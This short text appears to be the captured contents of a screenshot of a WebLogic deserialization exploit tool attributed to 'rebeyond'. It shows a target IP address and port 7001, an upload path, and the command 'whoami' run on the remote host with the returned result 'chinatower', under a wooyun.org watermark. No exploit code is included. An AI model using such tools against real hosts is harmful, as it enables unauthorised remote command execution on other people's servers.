 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.126.34.97 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: chinatower
www.wooyun.org